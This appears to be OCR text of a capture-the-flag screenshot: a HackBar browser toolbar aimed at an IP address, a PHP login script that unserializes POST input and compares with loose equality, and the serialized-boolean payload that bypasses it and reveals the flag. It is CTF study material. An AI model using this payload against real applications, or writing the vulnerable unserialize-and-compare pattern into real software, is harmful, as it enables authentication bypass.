 47.101.57.72:8848/week/
php
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://47.101.57.72:8848/week/
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
data=a:2:{s:8:"username";b:1;s:8:"password";b:1;}
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
缩放
工具
查看源代码
选项
<?php
show_source(__FILE__);
include("pass.php");
include("flag.php");
echo("你猜猜吧，才对了我就告诉你flag！"."</br>");
//$username = 你猜
//$password = 你猜，唉我就不告诉你用户名和密码！
$data = isset($_POST['data'])? $_POST['data']: "" ;
$data_unserialize = unserialize($data);
if ($data_unserialize['username']==$username&&$data_unserialize['password']==$password){
echo $flag;
}else{
echo "</br>"."username or password error!";
} 你猜猜吧，才对了我就告诉你flag！
flag{81b703bb143138838a309f6bb3148989}